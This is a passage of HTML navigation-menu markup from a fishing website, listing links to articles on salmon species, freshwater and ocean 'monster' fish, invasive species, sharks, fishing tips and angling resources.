		<li id="menu-item-16074" class="et_pb_menu_page_id-8470 menu-item menu-item-type-post_type menu-item-object-post menu-item-16074"><a href="https://bassfishing-gurus.com/chinook-salmon-features-and-size/">Chinook Salmon Features and Size</a></li>
		<li id="menu-item-16075" class="et_pb_menu_page_id-8461 menu-item menu-item-type-post_type menu-item-object-post menu-item-16075"><a href="https://bassfishing-gurus.com/chinook-salmon-feeding-habits/">Chinook (King) Salmon Feeding Habits</a></li>
		<li id="menu-item-16076" class="et_pb_menu_page_id-8463 menu-item menu-item-type-post_type menu-item-object-post menu-item-16076"><a href="https://bassfishing-gurus.com/chinook-salmon-habitat/">Chinook Salmon Habitat</a></li>
		<li id="menu-item-16077" class="et_pb_menu_page_id-8464 menu-item menu-item-type-post_type menu-item-object-post menu-item-16077"><a href="https://bassfishing-gurus.com/chinook-salmon-lake-fishing/">Chinook (King) Salmon Lake Fishing</a></li>
		<li id="menu-item-16078" class="et_pb_menu_page_id-8466 menu-item menu-item-type-post_type menu-item-object-post menu-item-16078"><a href="https://bassfishing-gurus.com/chinook-salmon-reproduction/">Chinook (or King Salmon) Reproduction</a></li>
		<li id="menu-item-16079" class="et_pb_menu_page_id-8468 menu-item menu-item-type-post_type menu-item-object-post menu-item-16079"><a href="https://bassfishing-gurus.com/chinook-salmon-river-fishing/">Chinook (King) Salmon River Fishing</a></li>
		<li id="menu-item-16080" class="et_pb_menu_page_id-8472 menu-item menu-item-type-post_type menu-item-object-post menu-item-16080"><a href="https://bassfishing-gurus.com/chinook-salmon-spring-fishing/">Chinook Salmon Spring Fishing</a></li>
		<li id="menu-item-16081" class="et_pb_menu_page_id-8474 menu-item menu-item-type-post_type menu-item-object-post menu-item-16081"><a href="https://bassfishing-gurus.com/chinook-salmon-summer-fishing/">Chinook (King) Salmon Summer Fishing</a></li>
		<li id="menu-item-16082" class="et_pb_menu_page_id-8476 menu-item menu-item-type-post_type menu-item-object-post menu-item-16082"><a href="https://bassfishing-gurus.com/chinook-salmon-winter-fishing/">Chinook (King) Salmon Winter Fishing</a></li>
	</ul>
</li>
	<li id="menu-item-16083" class="et_pb_menu_page_id-62 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16083"><a href="https://bassfishing-gurus.com/salmon/chum-salmon/">Chum Salmon</a>
	<ul class="sub-menu">
		<li id="menu-item-16084" class="et_pb_menu_page_id-8501 menu-item menu-item-type-post_type menu-item-object-post menu-item-16084"><a href="https://bassfishing-gurus.com/chum-salmon-an-introduction/">Chum Salmon An Introduction</a></li>
		<li id="menu-item-16085" class="et_pb_menu_page_id-8480 menu-item menu-item-type-post_type menu-item-object-post menu-item-16085"><a href="https://bassfishing-gurus.com/chum-salmon-autumn-fishing/">Chum Salmon Autumn Fishing</a></li>
		<li id="menu-item-16086" class="et_pb_menu_page_id-8482 menu-item menu-item-type-post_type menu-item-object-post menu-item-16086"><a href="https://bassfishing-gurus.com/chum-salmon-deep-water-fishing/">Chum Salmon Deep Water Fishing</a></li>
		<li id="menu-item-16087" class="et_pb_menu_page_id-8484 menu-item menu-item-type-post_type menu-item-object-post menu-item-16087"><a href="https://bassfishing-gurus.com/chum-salmon-distribution/">Chum Salmon Distribution</a></li>
		<li id="menu-item-16088" class="et_pb_menu_page_id-8494 menu-item menu-item-type-post_type menu-item-object-post menu-item-16088"><a href="https://bassfishing-gurus.com/chum-salmon-features-and-size/">Chum Salmon Features and Size</a></li>
		<li id="menu-item-16089" class="et_pb_menu_page_id-8486 menu-item menu-item-type-post_type menu-item-object-post menu-item-16089"><a href="https://bassfishing-gurus.com/chum-salmon-feeding/">Chum Salmon Feeding</a></li>
		<li id="menu-item-16090" class="et_pb_menu_page_id-8488 menu-item menu-item-type-post_type menu-item-object-post menu-item-16090"><a href="https://bassfishing-gurus.com/chum-salmon-habitat/">Chum Salmon Habitat</a></li>
		<li id="menu-item-16091" class="et_pb_menu_page_id-8489 menu-item menu-item-type-post_type menu-item-object-post menu-item-16091"><a href="https://bassfishing-gurus.com/chum-salmon-reproduction/">Chum Salmon Reproduction</a></li>
		<li id="menu-item-16092" class="et_pb_menu_page_id-8491 menu-item menu-item-type-post_type menu-item-object-post menu-item-16092"><a href="https://bassfishing-gurus.com/chum-salmon-river-fishing/">Chum Salmon River Fishing</a></li>
		<li id="menu-item-16093" class="et_pb_menu_page_id-8496 menu-item menu-item-type-post_type menu-item-object-post menu-item-16093"><a href="https://bassfishing-gurus.com/chum-salmon-spring-fishing/">Chum Salmon Spring Fishing</a></li>
		<li id="menu-item-16094" class="et_pb_menu_page_id-8498 menu-item menu-item-type-post_type menu-item-object-post menu-item-16094"><a href="https://bassfishing-gurus.com/chum-salmon-summer-fishing/">Chum Salmon Summer Fishing</a></li>
		<li id="menu-item-16095" class="et_pb_menu_page_id-8500 menu-item menu-item-type-post_type menu-item-object-post menu-item-16095"><a href="https://bassfishing-gurus.com/chum-salmon-winter-fishing/">Chum Salmon Winter Fishing</a></li>
	</ul>
</li>
	<li id="menu-item-16096" class="et_pb_menu_page_id-64 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16096"><a href="https://bassfishing-gurus.com/salmon/coho-salmon/">Coho Salmon</a>
	<ul class="sub-menu">
		<li id="menu-item-16097" class="et_pb_menu_page_id-8527 menu-item menu-item-type-post_type menu-item-object-post menu-item-16097"><a href="https://bassfishing-gurus.com/coho-salmon-an-introduction/">Coho Salmon An Introduction</a></li>
		<li id="menu-item-16098" class="et_pb_menu_page_id-8503 menu-item menu-item-type-post_type menu-item-object-post menu-item-16098"><a href="https://bassfishing-gurus.com/coho-salmon-autumn-fishing/">Coho Salmon Autumn Fishing</a></li>
		<li id="menu-item-16099" class="et_pb_menu_page_id-8506 menu-item menu-item-type-post_type menu-item-object-post menu-item-16099"><a href="https://bassfishing-gurus.com/coho-salmon-deep-water-fishing/">Coho Salmon Deep Water Fishing</a></li>
		<li id="menu-item-16100" class="et_pb_menu_page_id-8508 menu-item menu-item-type-post_type menu-item-object-post menu-item-16100"><a href="https://bassfishing-gurus.com/coho-salmon-distribution/">Coho Salmon Distribution</a></li>
		<li id="menu-item-16101" class="et_pb_menu_page_id-8519 menu-item menu-item-type-post_type menu-item-object-post menu-item-16101"><a href="https://bassfishing-gurus.com/coho-salmon-features-and-size/">Coho Salmon Features and Size</a></li>
		<li id="menu-item-16102" class="et_pb_menu_page_id-8510 menu-item menu-item-type-post_type menu-item-object-post menu-item-16102"><a href="https://bassfishing-gurus.com/coho-salmon-feeding-habits/">Coho Salmon Feeding Habits</a></li>
		<li id="menu-item-16103" class="et_pb_menu_page_id-8512 menu-item menu-item-type-post_type menu-item-object-post menu-item-16103"><a href="https://bassfishing-gurus.com/coho-salmon-habitat/">Coho Salmon Habitat</a></li>
		<li id="menu-item-16104" class="et_pb_menu_page_id-8513 menu-item menu-item-type-post_type menu-item-object-post menu-item-16104"><a href="https://bassfishing-gurus.com/coho-salmon-lake-fishing/">Coho Salmon Lake Fishing</a></li>
		<li id="menu-item-16105" class="et_pb_menu_page_id-8515 menu-item menu-item-type-post_type menu-item-object-post menu-item-16105"><a href="https://bassfishing-gurus.com/coho-salmon-reproduction/">Coho Salmon Reproduction</a></li>
		<li id="menu-item-16106" class="et_pb_menu_page_id-8517 menu-item menu-item-type-post_type menu-item-object-post menu-item-16106"><a href="https://bassfishing-gurus.com/coho-salmon-river-fishing/">Coho Salmon River Fishing</a></li>
		<li id="menu-item-16107" class="et_pb_menu_page_id-8521 menu-item menu-item-type-post_type menu-item-object-post menu-item-16107"><a href="https://bassfishing-gurus.com/coho-salmon-spring-fishing/">Coho Salmon Spring Fishing</a></li>
		<li id="menu-item-16108" class="et_pb_menu_page_id-8524 menu-item menu-item-type-post_type menu-item-object-post menu-item-16108"><a href="https://bassfishing-gurus.com/coho-salmon-summer-fishing/">Coho Salmon Summer Fishing</a></li>
		<li id="menu-item-16109" class="et_pb_menu_page_id-8525 menu-item menu-item-type-post_type menu-item-object-post menu-item-16109"><a href="https://bassfishing-gurus.com/coho-salmon-winter-fishing/">Coho Salmon Winter Fishing</a></li>
	</ul>
</li>
	<li id="menu-item-16110" class="et_pb_menu_page_id-65 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16110"><a href="https://bassfishing-gurus.com/salmon/masu-salmon/">Masu Salmon</a>
	<ul class="sub-menu">
		<li id="menu-item-16111" class="et_pb_menu_page_id-8998 menu-item menu-item-type-post_type menu-item-object-post menu-item-16111"><a href="https://bassfishing-gurus.com/masu-salmon-an-introduction/">Masu Salmon An Introduction</a></li>
		<li id="menu-item-16112" class="et_pb_menu_page_id-8990 menu-item menu-item-type-post_type menu-item-object-post menu-item-16112"><a href="https://bassfishing-gurus.com/masu-salmon-distribution/">Masu Salmon Distribution</a></li>
		<li id="menu-item-16113" class="et_pb_menu_page_id-8995 menu-item menu-item-type-post_type menu-item-object-post menu-item-16113"><a href="https://bassfishing-gurus.com/masu-salmon-features-and-size/">Masu Salmon Features and Size</a></li>
		<li id="menu-item-16114" class="et_pb_menu_page_id-8992 menu-item menu-item-type-post_type menu-item-object-post menu-item-16114"><a href="https://bassfishing-gurus.com/masu-salmon-habitat/">Masu Salmon Habitat</a></li>
		<li id="menu-item-16115" class="et_pb_menu_page_id-8994 menu-item menu-item-type-post_type menu-item-object-post menu-item-16115"><a href="https://bassfishing-gurus.com/masu-salmon-reproduction/">Masu Salmon Reproduction</a></li>
	</ul>
</li>
	<li id="menu-item-16116" class="et_pb_menu_page_id-66 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16116"><a href="https://bassfishing-gurus.com/salmon/pink-salmon/">Pink Salmon</a>
	<ul class="sub-menu">
		<li id="menu-item-16117" class="et_pb_menu_page_id-9068 menu-item menu-item-type-post_type menu-item-object-post menu-item-16117"><a href="https://bassfishing-gurus.com/pink-salmon-an-introduction/">Pink Salmon An Introduction</a></li>
		<li id="menu-item-16118" class="et_pb_menu_page_id-9046 menu-item menu-item-type-post_type menu-item-object-post menu-item-16118"><a href="https://bassfishing-gurus.com/pink-salmon-autumn-fishing/">Pink Salmon Autumn Fishing</a></li>
		<li id="menu-item-16119" class="et_pb_menu_page_id-9049 menu-item menu-item-type-post_type menu-item-object-post menu-item-16119"><a href="https://bassfishing-gurus.com/pink-salmon-deep-water-fishing/">Pink Salmon Deep Water Fishing</a></li>
		<li id="menu-item-16120" class="et_pb_menu_page_id-9050 menu-item menu-item-type-post_type menu-item-object-post menu-item-16120"><a href="https://bassfishing-gurus.com/pink-salmon-distribution/">Pink Salmon Distribution</a></li>
		<li id="menu-item-16121" class="et_pb_menu_page_id-9060 menu-item menu-item-type-post_type menu-item-object-post menu-item-16121"><a href="https://bassfishing-gurus.com/pink-salmon-features-and-size/">Pink Salmon Features and Size</a></li>
		<li id="menu-item-16122" class="et_pb_menu_page_id-9052 menu-item menu-item-type-post_type menu-item-object-post menu-item-16122"><a href="https://bassfishing-gurus.com/pink-salmon-feeding-habits/">Pink Salmon Feeding Habits</a></li>
		<li id="menu-item-16123" class="et_pb_menu_page_id-9054 menu-item menu-item-type-post_type menu-item-object-post menu-item-16123"><a href="https://bassfishing-gurus.com/pink-salmon-habitat/">Pink Salmon Habitat</a></li>
		<li id="menu-item-16124" class="et_pb_menu_page_id-9056 menu-item menu-item-type-post_type menu-item-object-post menu-item-16124"><a href="https://bassfishing-gurus.com/pink-salmon-reproduction/">Pink Salmon Reproduction</a></li>
		<li id="menu-item-16125" class="et_pb_menu_page_id-9058 menu-item menu-item-type-post_type menu-item-object-post menu-item-16125"><a href="https://bassfishing-gurus.com/pink-salmon-river-fishing/">Pink Salmon River Fishing</a></li>
		<li id="menu-item-16126" class="et_pb_menu_page_id-9062 menu-item menu-item-type-post_type menu-item-object-post menu-item-16126"><a href="https://bassfishing-gurus.com/pink-salmon-spring-fishing/">Pink Salmon Spring Fishing</a></li>
		<li id="menu-item-16127" class="et_pb_menu_page_id-9064 menu-item menu-item-type-post_type menu-item-object-post menu-item-16127"><a href="https://bassfishing-gurus.com/pink-salmon-summer-fishing/">Pink Salmon Summer Fishing</a></li>
		<li id="menu-item-16128" class="et_pb_menu_page_id-9066 menu-item menu-item-type-post_type menu-item-object-post menu-item-16128"><a href="https://bassfishing-gurus.com/pink-salmon-winter-fishing/">Pink Salmon Winter Fishing</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16129" class="et_pb_menu_page_id-67 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16129"><a href="https://bassfishing-gurus.com/salmon/sockeye-salmon/">Sockeye and Kokanee Salmon</a>
<ul class="sub-menu">
	<li id="menu-item-16130" class="et_pb_menu_page_id-9306 menu-item menu-item-type-post_type menu-item-object-post menu-item-16130"><a href="https://bassfishing-gurus.com/sockeye-salmon-an-introduction/">Sockeye and Kokanee Salmon – An Introduction</a></li>
	<li id="menu-item-16131" class="et_pb_menu_page_id-9282 menu-item menu-item-type-post_type menu-item-object-post menu-item-16131"><a href="https://bassfishing-gurus.com/sockeye-salmon-autumn-fishing/">Sockeye / Kokanee Salmon Autumn Fishing</a></li>
	<li id="menu-item-16132" class="et_pb_menu_page_id-9284 menu-item menu-item-type-post_type menu-item-object-post menu-item-16132"><a href="https://bassfishing-gurus.com/sockeye-salmon-deep-water-fishing/">Sockeye Salmon Deep Water Fishing</a></li>
	<li id="menu-item-16134" class="et_pb_menu_page_id-9298 menu-item menu-item-type-post_type menu-item-object-post menu-item-16134"><a href="https://bassfishing-gurus.com/sockeye-salmon-features-and-size/">Sockeye/Kokanee Salmon Features and Size</a></li>
	<li id="menu-item-16135" class="et_pb_menu_page_id-9288 menu-item menu-item-type-post_type menu-item-object-post menu-item-16135"><a href="https://bassfishing-gurus.com/sockeye-salmon-feeding-habits/">Sockeye/Kokanee Salmon Feeding Habits</a></li>
	<li id="menu-item-16136" class="et_pb_menu_page_id-9290 menu-item menu-item-type-post_type menu-item-object-post menu-item-16136"><a href="https://bassfishing-gurus.com/sockeye-salmon-habitat/">Sockeye / Kokanee Salmon Habitat</a></li>
	<li id="menu-item-16137" class="et_pb_menu_page_id-9293 menu-item menu-item-type-post_type menu-item-object-post menu-item-16137"><a href="https://bassfishing-gurus.com/sockeye-salmon-lake-fishing/">Sockeye / Kokanee Salmon Lake Fishing</a></li>
	<li id="menu-item-16138" class="et_pb_menu_page_id-9294 menu-item menu-item-type-post_type menu-item-object-post menu-item-16138"><a href="https://bassfishing-gurus.com/sockeye-salmon-reproduction/">Sockeye / Kokanee Salmon Reproduction</a></li>
	<li id="menu-item-16139" class="et_pb_menu_page_id-9296 menu-item menu-item-type-post_type menu-item-object-post menu-item-16139"><a href="https://bassfishing-gurus.com/sockeye-salmon-river-fishing/">Sockeye Salmon / Kokanee River Fishing</a></li>
	<li id="menu-item-16140" class="et_pb_menu_page_id-9300 menu-item menu-item-type-post_type menu-item-object-post menu-item-16140"><a href="https://bassfishing-gurus.com/sockeye-salmon-spring-fishing/">Sockeye/Kokanee Salmon Spring Fishing</a></li>
	<li id="menu-item-16141" class="et_pb_menu_page_id-9302 menu-item menu-item-type-post_type menu-item-object-post menu-item-16141"><a href="https://bassfishing-gurus.com/sockeye-salmon-summer-fishing/">Sockeye /Kokanee Salmon Summer Fishing</a></li>
	<li id="menu-item-16142" class="et_pb_menu_page_id-9305 menu-item menu-item-type-post_type menu-item-object-post menu-item-16142"><a href="https://bassfishing-gurus.com/sockeye-salmon-winter-fishing/">Sockeye / Kokanee Salmon Winter Fishing</a></li>
</ul>
</li>
<li id="menu-item-15054" class="et_pb_menu_page_id-15054 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15054"><a href="https://#">Other Species</a>
<ul class="sub-menu">
	<li id="menu-item-16198" class="et_pb_menu_page_id-97 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16198"><a href="https://bassfishing-gurus.com/other-species/monsters/">Monsters</a>
	<ul class="sub-menu">
		<li id="menu-item-16156" class="et_pb_menu_page_id-8736 menu-item menu-item-type-post_type menu-item-object-post menu-item-16156"><a href="https://bassfishing-gurus.com/alligator-gar-fresh-water-monster/">Alligator Gar Fresh Water Monster</a></li>
		<li id="menu-item-16159" class="et_pb_menu_page_id-8737 menu-item menu-item-type-post_type menu-item-object-post menu-item-16159"><a href="https://bassfishing-gurus.com/arapaima-fresh-water-monster/">Arapaima Fresh Water Monster</a></li>
		<li id="menu-item-16157" class="et_pb_menu_page_id-9032 menu-item menu-item-type-post_type menu-item-object-post menu-item-16157"><a href="https://bassfishing-gurus.com/an-introduction-to-the-black-swallower-ocean-monster-with-facts-and-information/">Black Swallower Ocean Monster</a></li>
		<li id="menu-item-16154" class="et_pb_menu_page_id-8743 menu-item menu-item-type-post_type menu-item-object-post menu-item-16154"><a href="https://bassfishing-gurus.com/candiru-fresh-water-monster/">Candiru Fresh Water Monster</a></li>
		<li id="menu-item-16158" class="et_pb_menu_page_id-9034 menu-item menu-item-type-post_type menu-item-object-post menu-item-16158"><a href="https://bassfishing-gurus.com/an-introduction-to-the-crocodilefish-ocean-monster-with-facts-and-information/">Crocodilefish Ocean Monster</a></li>
		<li id="menu-item-16160" class="et_pb_menu_page_id-9036 menu-item menu-item-type-post_type menu-item-object-post menu-item-16160"><a href="https://bassfishing-gurus.com/dragonfish-ocean-monster-with-facts-and-information/">Dragonfish Ocean Monster</a></li>
		<li id="menu-item-16161" class="et_pb_menu_page_id-9038 menu-item menu-item-type-post_type menu-item-object-post menu-item-16161"><a href="https://bassfishing-gurus.com/fangtooth-ocean-monster-facts-and-information/">Fangtooth Ocean Monster</a></li>
		<li id="menu-item-16162" class="et_pb_menu_page_id-8746 menu-item menu-item-type-post_type menu-item-object-post menu-item-16162"><a href="https://bassfishing-gurus.com/giant-fresh-water-stingray/">Giant Fresh Water Stingray</a></li>
		<li id="menu-item-16164" class="et_pb_menu_page_id-9039 menu-item menu-item-type-post_type menu-item-object-post menu-item-16164"><a href="https://bassfishing-gurus.com/giant-squid-ocean-monster-facts-and-information/">Giant Squid Ocean Monster</a></li>
		<li id="menu-item-16165" class="et_pb_menu_page_id-8748 menu-item menu-item-type-post_type menu-item-object-post menu-item-16165"><a href="https://bassfishing-gurus.com/goliath-tigerfish-fresh-water-monsters/">Goliath Tigerfish Fresh Water Monsters</a></li>
		<li id="menu-item-16168" class="et_pb_menu_page_id-8749 menu-item menu-item-type-post_type menu-item-object-post menu-item-16168"><a href="https://bassfishing-gurus.com/longfin-eel-fresh-water-monsters/">Longfin Eel Fresh Water Monsters</a></li>
		<li id="menu-item-16169" class="et_pb_menu_page_id-9042 menu-item menu-item-type-post_type menu-item-object-post menu-item-16169"><a href="https://bassfishing-gurus.com/pacific-viperfish-ocean-monster-facts-and-information/">Pacific Viperfish Ocean Monster</a></li>
		<li id="menu-item-16171" class="et_pb_menu_page_id-8751 menu-item menu-item-type-post_type menu-item-object-post menu-item-16171"><a href="https://bassfishing-gurus.com/piraiba-fresh-water-monsters/">Piraiba Catfish A Fresh Water Monster</a></li>
		<li id="menu-item-16174" class="et_pb_menu_page_id-8755 menu-item menu-item-type-post_type menu-item-object-post menu-item-16174"><a href="https://bassfishing-gurus.com/sawfish-fresh-water-monster/">Sawfish Fresh Water Monster</a></li>
		<li id="menu-item-16192" class="et_pb_menu_page_id-8757 menu-item menu-item-type-post_type menu-item-object-post menu-item-16192"><a href="https://bassfishing-gurus.com/snakehead-fresh-water-monster/">Snakehead Fresh Water Monster</a></li>
		<li id="menu-item-16195" class="et_pb_menu_page_id-8759 menu-item menu-item-type-post_type menu-item-object-post menu-item-16195"><a href="https://bassfishing-gurus.com/wels-catfish-fresh-water-monster/">Wels Catfish Fresh Water Monster</a></li>
	</ul>
</li>
	<li id="menu-item-16166" class="et_pb_menu_page_id-8868 menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-16166"><a href="https://bassfishing-gurus.com/invasive-species/">Invasive Species</a>
	<ul class="sub-menu">
		<li id="menu-item-16155" class="et_pb_menu_page_id-8847 menu-item menu-item-type-post_type menu-item-object-post menu-item-16155"><a href="https://bassfishing-gurus.com/carp-invasive-species/">Carp Invasive Species</a></li>
		<li id="menu-item-16163" class="et_pb_menu_page_id-8850 menu-item menu-item-type-post_type menu-item-object-post menu-item-16163"><a href="https://bassfishing-gurus.com/giant-snakeheads-invasive-species/">Giant Snakeheads Invasive Species</a></li>
		<li id="menu-item-16167" class="et_pb_menu_page_id-8852 menu-item menu-item-type-post_type menu-item-object-post menu-item-16167"><a href="https://bassfishing-gurus.com/lionfish-invasive-species/">Lionfish Invasive Species</a></li>
		<li id="menu-item-16170" class="et_pb_menu_page_id-8854 menu-item menu-item-type-post_type menu-item-object-post menu-item-16170"><a href="https://bassfishing-gurus.com/pacu-invasive-species/">Pacu Invasive Species</a></li>
		<li id="menu-item-16172" class="et_pb_menu_page_id-8856 menu-item menu-item-type-post_type menu-item-object-post menu-item-16172"><a href="https://bassfishing-gurus.com/round-goby-invasive-species/">Round Goby Invasive Species</a></li>
		<li id="menu-item-16173" class="et_pb_menu_page_id-8858 menu-item menu-item-type-post_type menu-item-object-post menu-item-16173"><a href="https://bassfishing-gurus.com/rusty-crayfish-invasive-species/">Rusty Crayfish Invasive Species</a></li>
		<li id="menu-item-16175" class="et_pb_menu_page_id-8859 menu-item menu-item-type-post_type menu-item-object-post menu-item-16175"><a href="https://bassfishing-gurus.com/sea-lamprey-invasive-fish-species/">Sea lamprey Invasive Fish Species</a></li>
		<li id="menu-item-16194" class="et_pb_menu_page_id-8864 menu-item menu-item-type-post_type menu-item-object-post menu-item-16194"><a href="https://bassfishing-gurus.com/spiny-water-flea-invasive-species/">Spiny Water Flea Invasive Species</a></li>
		<li id="menu-item-16193" class="et_pb_menu_page_id-8862 menu-item menu-item-type-post_type menu-item-object-post menu-item-16193"><a href="https://bassfishing-gurus.com/?p=8862">Snakehead Invasive Fish Species</a></li>
		<li id="menu-item-16196" class="et_pb_menu_page_id-8866 menu-item menu-item-type-post_type menu-item-object-post menu-item-16196"><a href="https://bassfishing-gurus.com/zebra-mussels-invasive-fish-species/">Zebra Mussels Invasive Fish Species</a></li>
	</ul>
</li>
	<li id="menu-item-16197" class="et_pb_menu_page_id-80 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16197"><a href="https://bassfishing-gurus.com/other-species/shark-tank/">Shark Tank</a>
	<ul class="sub-menu">
		<li id="menu-item-16176" class="et_pb_menu_page_id-9193 menu-item menu-item-type-post_type menu-item-object-post menu-item-16176"><a href="https://bassfishing-gurus.com/shark-tank-black-tip-reef-shark/">Black Tip Reef Shark</a></li>
		<li id="menu-item-16177" class="et_pb_menu_page_id-9190 menu-item menu-item-type-post_type menu-item-object-post menu-item-16177"><a href="https://bassfishing-gurus.com/shark-tank-the-basking-shark/">Basking Shark</a></li>
		<li id="menu-item-16178" class="et_pb_menu_page_id-9195 menu-item menu-item-type-post_type menu-item-object-post menu-item-16178"><a href="https://bassfishing-gurus.com/shark-tank-the-blue-shark/">Blue Shark</a></li>
		<li id="menu-item-16179" class="et_pb_menu_page_id-9196 menu-item menu-item-type-post_type menu-item-object-post menu-item-16179"><a href="https://bassfishing-gurus.com/shark-tank-the-common-thresher-shark/">Common Thresher Shark</a></li>
		<li id="menu-item-16180" class="et_pb_menu_page_id-9198 menu-item menu-item-type-post_type menu-item-object-post menu-item-16180"><a href="https://bassfishing-gurus.com/shark-tank-the-frilled-shark/">Frilled Shark</a></li>
		<li id="menu-item-16181" class="et_pb_menu_page_id-9200 menu-item menu-item-type-post_type menu-item-object-post menu-item-16181"><a href="https://bassfishing-gurus.com/shark-tank-the-goblin-shark/">Goblin Shark</a></li>
		<li id="menu-item-16182" class="et_pb_menu_page_id-9204 menu-item menu-item-type-post_type menu-item-object-post menu-item-16182"><a href="https://bassfishing-gurus.com/shark-tank-the-great-white-shark/">Great White Shark</a></li>
		<li id="menu-item-16183" class="et_pb_menu_page_id-9202 menu-item menu-item-type-post_type menu-item-object-post menu-item-16183"><a href="https://bassfishing-gurus.com/shark-tank-the-hammerhead-shark/">Hammerhead Shark</a></li>
		<li id="menu-item-16184" class="et_pb_menu_page_id-9207 menu-item menu-item-type-post_type menu-item-object-post menu-item-16184"><a href="https://bassfishing-gurus.com/shark-tank-the-lemon-shark/">Lemon Shark</a></li>
		<li id="menu-item-16185" class="et_pb_menu_page_id-9209 menu-item menu-item-type-post_type menu-item-object-post menu-item-16185"><a href="https://bassfishing-gurus.com/shark-tank-the-megamouth-shark/">Megamouth Shark</a></li>
		<li id="menu-item-16186" class="et_pb_menu_page_id-9210 menu-item menu-item-type-post_type menu-item-object-post menu-item-16186"><a href="https://bassfishing-gurus.com/shark-tank-the-nurse-shark/">Nurse Shark</a></li>
		<li id="menu-item-16187" class="et_pb_menu_page_id-9212 menu-item menu-item-type-post_type menu-item-object-post menu-item-16187"><a href="https://bassfishing-gurus.com/shark-tank-the-oceanic-whitetip-shark/">Oceanic Whitetip Shark</a></li>
		<li id="menu-item-16188" class="et_pb_menu_page_id-9214 menu-item menu-item-type-post_type menu-item-object-post menu-item-16188"><a href="https://bassfishing-gurus.com/shark-tank-the-spined-pygmy-shark/">Spined Pygmy Shark</a></li>
		<li id="menu-item-16189" class="et_pb_menu_page_id-9216 menu-item menu-item-type-post_type menu-item-object-post menu-item-16189"><a href="https://bassfishing-gurus.com/shark-tank-the-tiger-shark/">Tiger Shark</a></li>
		<li id="menu-item-16190" class="et_pb_menu_page_id-9218 menu-item menu-item-type-post_type menu-item-object-post menu-item-16190"><a href="https://bassfishing-gurus.com/shark-tank-the-whale-shark/">Whale Shark</a></li>
		<li id="menu-item-16191" class="et_pb_menu_page_id-9221 menu-item menu-item-type-post_type menu-item-object-post menu-item-16191"><a href="https://bassfishing-gurus.com/shark-tank-the-wobbegong-shark/">Wobbegong Shark</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16293" class="et_pb_menu_page_id-3085 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16293"><a href="https://bassfishing-gurus.com/insight/fishing-tips/">Fishing Tips</a>
<ul class="sub-menu">
	<li id="menu-item-16298" class="et_pb_menu_page_id-8619 menu-item menu-item-type-post_type menu-item-object-post menu-item-16298"><a href="https://bassfishing-gurus.com/fishing-bait-tips/">Fishing Bait Tips</a></li>
	<li id="menu-item-16297" class="et_pb_menu_page_id-8625 menu-item menu-item-type-post_type menu-item-object-post menu-item-16297"><a href="https://bassfishing-gurus.com/fishing-equipment-tips/">Fishing Equipment Tips</a></li>
	<li id="menu-item-16337" class="et_pb_menu_page_id-8734 menu-item menu-item-type-post_type menu-item-object-post menu-item-16337"><a href="https://bassfishing-gurus.com/fly-fishing-tips/">Fly Fishing Tips</a></li>
	<li id="menu-item-16336" class="et_pb_menu_page_id-8843 menu-item menu-item-type-post_type menu-item-object-post menu-item-16336"><a href="https://bassfishing-gurus.com/ice-fishing-tips/">Ice Fishing Tips</a></li>
	<li id="menu-item-16294" class="et_pb_menu_page_id-8988 menu-item menu-item-type-post_type menu-item-object-post menu-item-16294"><a href="https://bassfishing-gurus.com/locating-fish-tips/">Locating Fish Tips</a></li>
</ul>
</li>
<li id="menu-item-16295" class="et_pb_menu_page_id-9486 menu-item menu-item-type-post_type menu-item-object-post menu-item-16295"><a href="https://bassfishing-gurus.com/tips-on-presentation/">Tips on Presentation</a></li>
<li id="menu-item-16338" class="et_pb_menu_page_id-141 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16338"><a href="https://bassfishing-gurus.com/insight/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-18825" class="et_pb_menu_page_id-18807 menu-item menu-item-type-post_type menu-item-object-post menu-item-18825"><a href="https://bassfishing-gurus.com/perfect-gifts-for-fishing-lovers/">Perfect Gifts for Fishing Lovers</a></li>
	<li id="menu-item-16342" class="et_pb_menu_page_id-8295 menu-item menu-item-type-post_type menu-item-object-post menu-item-16342"><a href="https://bassfishing-gurus.com/bass-recipes/">Bass Recipes</a></li>
	<li id="menu-item-16343" class="et_pb_menu_page_id-8451 menu-item menu-item-type-post_type menu-item-object-post menu-item-16343"><a href="https://bassfishing-gurus.com/catch-and-release/">Catch and Release</a></li>
	<li id="menu-item-16344" class="et_pb_menu_page_id-14463 menu-item menu-item-type-post_type menu-item-object-post menu-item-16344"><a href="https://bassfishing-gurus.com/drinking-water-water/">Drinking Water on the Water</a></li>
	<li id="menu-item-16345" class="et_pb_menu_page_id-8624 menu-item menu-item-type-post_type menu-item-object-post menu-item-16345"><a href="https://bassfishing-gurus.com/fishing-and-the-environment/">Fishing and the Environment</a></li>
	<li id="menu-item-16346" class="et_pb_menu_page_id-8689 menu-item menu-item-type-post_type menu-item-object-post menu-item-16346"><a href="https://bassfishing-gurus.com/fishing-regulations/">Fishing Regulations</a></li>
	<li id="menu-item-16347" class="et_pb_menu_page_id-8295 menu-item menu-item-type-post_type menu-item-object-post menu-item-16347"><a href="https://bassfishing-gurus.com/bass-recipes/">Bass Recipes</a></li>
	<li id="menu-item-16339" class="et_pb_menu_page_id-9451 menu-item menu-item-type-post_type menu-item-object-post menu-item-16339"><a href="https://bassfishing-gurus.com/teaching-kids/">Teaching Kids</a></li>
	<li id="menu-item-16348" class="et_pb_menu_page_id-9488 menu-item menu-item-type-post_type menu-item-object-post menu-item-16348"><a href="https://bassfishing-gurus.com/fishing-techniques-trolling/">Fishing Techniques – Trolling</a></li>
	<li id="menu-item-16341" class="et_pb_menu_page_id-8286 menu-item menu-item-type-post_type menu-item-object-post menu-item-16341"><a href="https://bassfishing-gurus.com/?p=8286">Advertise with BFG</a></li>
</ul>
</li>
